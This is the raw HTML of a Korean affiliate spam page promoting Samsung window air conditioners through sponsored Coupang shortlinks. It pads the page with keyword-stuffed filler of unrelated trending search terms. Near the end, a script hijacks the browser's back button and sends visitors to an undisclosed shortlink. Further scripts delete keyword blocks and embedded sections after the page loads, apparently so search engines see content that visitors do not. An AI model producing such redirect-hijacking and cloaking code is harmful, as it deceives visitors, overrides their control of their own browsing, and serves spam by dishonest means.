<td style="padding: 10px;"><a href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/01d4/e98e36aefc9501dde63a8935a52e3984c844528700ddb93653060449c360.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/01d4/e98e36aefc9501dde63a8935a52e3984c844528700ddb93653060449c360.jpg" alt="추천7fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 7위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">AW05A5171 삼성창문형에어컨 60cm 창문연장키트 추가창틀 삼성창문형 전기종호환</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (9개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 139,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/06d0/af441542ab9389f18e12e357c74d6e20cb73b867598f77b995d74f92d40c.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/06d0/af441542ab9389f18e12e357c74d6e20cb73b867598f77b995d74f92d40c.jpg" alt="추천8fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 8위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">22년 삼성 비스포크 창문형에어컨 윈도우핏 AW05B5171BWA 새틴블루, AW05B5171BWA(블루), 본사배송설치(거치형) 창턱21mm미만</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (4개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 639,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/x3tt" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/5qct" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/933e/453bcbef4f171d84537b557275da4ed1daeaeb1c93c46d3c2d9899102b8f.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail10.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/933e/453bcbef4f171d84537b557275da4ed1daeaeb1c93c46d3c2d9899102b8f.jpg" alt="추천9fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/5qct" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 9위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">삼성전자 윈도우핏 창문형 에어컨 AW05A5171BZA, 블루, 그레이</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (7개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 574,970원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/5qct" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/d5q3" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/674e/3c9b55fde1d1ecb2ffb757d1d1fb03d2ab742b8c037b9f7c58a8116bf305.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/674e/3c9b55fde1d1ecb2ffb757d1d1fb03d2ab742b8c037b9f7c58a8116bf305.jpg" alt="추천10fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/d5q3" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 10위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">삼성 AW05B5171TWA 윈도우핏 창문형 에어컨, AW05B5171TWA 매립형</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (2개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 639,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/d5q3" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<p><a class="con_link" href="https://dkevent.kr/w1ac" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png " alt="전체상품"></a></p>
<p><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1</span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> BEST 제품 포스팅을 끝까지</span></span><br></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">읽어주셔서 진심으로 감사드립니다.</span></span></span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘도 즐겁고 행복한 하루되셨으면 좋겠습니다!</span></span></span></p>
<p></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<h4 id="A04" style="text-align: center;"><span id="fq18scnwh1_8221"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">관련 뉴스 보기&#8221;</span></span></span></strong></span></h4>
<p style="text-align: center;" align="center"></p>
<p style="text-align: center; " align="center"></p>
<hr class="se-hr">
<p style="text-align: center; " align="center"><span style="font-size: 11pt; color: rgb(58, 50, 195);"><b>&lt;aw06c7155twaz 관련 최신 소식&gt;</b></span></p>
<p></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);"></span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);"></span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);"></span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);"></span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);"></span></p>
<p></p>
<hr class="se-hr">
<div align="center" style="text-align: center;"><br><p></p>
<h4 id="A05" align="center"><span id="fq18scnwh1-2"><b><u><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1 관련 영상 더 보기</span></span></span></span></u></b></span></h4>
<div style="text-align: center;" align="center"><iframe loading="lazy" width="800" height="500" src="https://www.youtube.com/embed/rwYd0gS9pMA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><p></p>
<p></p>
<p></p>
<h4 id="h4slgu9bl211gm3n6nveldu7kfazuy" style="text-align: center;"><span id="i-2">상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.<br><a href="https://forms.gle/DCjepVhULJy3Xem79" target="_blank" rel="noopener"><strong>⭐게시물 삭제 요청⭐</strong></a></span></h4>
<p></p>
<h4 id="A06" style="text-align: center;"><span id="i-3"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></span></strong></span></h4>
<p style="text-align: center;" align="center">shopping삼성전자 22년형 윈도우핏 에어컨 매립형 방문설치, AW05B5171TWAZ(베이지)삼성 비스포크 무풍 창문형 에어컨 매립형 6평형 AW06C7155WWAZ2[KT알파쇼핑]삼성 비스포크 무풍 에어컨 윈도우핏 그린(AW06C7155EWAZ), 그린삼성전자 윈도우핏창문형에어컨 AW05A5171EZA 자가설치(택배), 자가설치22년 삼성 비스포크 창문형에어컨 윈도우핏 AW05B5171BWA 새틴블루, AW05B5171BWA(블루), 본사배송설치(매립형)AW05A5171 삼성창문형에어컨 60cm 창문연장키트 추가창틀 삼성창문형 전기종호환22년 삼성 비스포크 창문형에어컨 윈도우핏 AW05B5171BWA 새틴블루, AW05B5171BWA(블루), 본사배송설치(거치형) 창턱21mm미만삼성전자 윈도우핏 창문형 에어컨 AW05A5171BZA, 블루, 그레이삼성 AW05B5171TWA 윈도우핏 창문형 에어컨, AW05B5171TWA 매립형 이재명 , 더글로리 , 나혼자산다 , 방탄소년단 , 실리콘밸리은… , 이인규 , 윤석열 , 지민 , 한일정상회담 , 날씨</p>
<h5><span id="nbsp">&nbsp;</span></h5>
<h5 style="text-align: center;"><span id="nbsp-2">&nbsp;</span></h5>
<div style="text-align: center;" align="center"><img decoding="async" class="aligncenter" src="https://bings.kr/image.png"></div>
<div align="center"><a href="https://pwcomment.com/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">메인홈페이지 바로가기</span></span></span></span></a></div></div></div></center></center></div>

<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul>

<p><b><span style="font-size: 14pt;">추천사이트</span></b></p>
<p><a href="https://pwcomment.com/" target="_blank" rel="noopener">자매사이트</a></p>
<p><a href="https://bhlog.tistory.com//" target="_blank" rel="noopener">bhlog</a></p>
<p><a href="https://kingcoin.tistory.com/" target="_blank" rel="noopener">킹코인</a></p>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://dkevent.kr/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://dkevent.kr/aw06c7155twaz-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90/" rel="prev">aw06c7155twaz 추천 BEST 인기상품 가격비교</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://dkevent.kr/%ec%ba%90%eb%a6%ac%ec%96%b440%ed%8f%89%ec%97%90%ec%96%b4%ec%bb%a8-%ec%b6%94%ec%b2%9c-%ec%a0%9c%ed%92%88-%ea%b5%ac%eb%a7%a4%ed%96%88%ec%96%b4%ec%9a%94/" rel="next">캐리어40평에어컨 추천 제품 구매했어요</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://dkevent.kr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="검색" class="wp-block-search__button wp-element-button" type="submit" >검색</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">보여줄 댓글이 없습니다.</div></div></div>
</aside><aside id="block-7" class="widget inner-padding widget_block"></aside><aside id="block-14" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4766"><a href="https://dkevent.kr/category/adult/">adult용품</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://dkevent.kr/category/info/">info</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dkevent.kr/category/shopping/">shopping</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dkevent.kr/category/uncategorized/">Uncategorized</a>
</li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Review Haven</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script src="//code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
        <script>
        $().ready(function() {
            console.log('1');
            if (window.history && window.history.pushState) {
                window.history.pushState(null, null, '#');
                window.onpopstate = function(event){
                    window.location = 'https://vvd.kr/gV7D';
                };
            }
        });
        </script>
        <script>
let a05 = document.getElementById("A05");
a05.remove();
</script>
<script>
let a06 = document.getElementById("A06");
let nexta06 = a06.nextElementSibling;
a06.remove();
nexta06.remove();
</script>

<script>
let targetColors = [
    "rgb(58, 50, 50)",
    "rgb(58, 50, 195)"
];

for (let color of targetColors) {
    let elements = document.querySelectorAll(`[style*='color: ${color}']`);
    for (let element of elements) {
        element.remove();
    }
}

let iframes = document.querySelectorAll("iframe[loading='lazy']");
for (let iframe of iframes) {
    iframe.remove();
}

// se-hr 요소 제거를 위한 코드 추가
let seHrElements = document.querySelectorAll(".se-hr");
for (let seHrElement of seHrElements) {
    seHrElement.remove();
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://dkevent.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
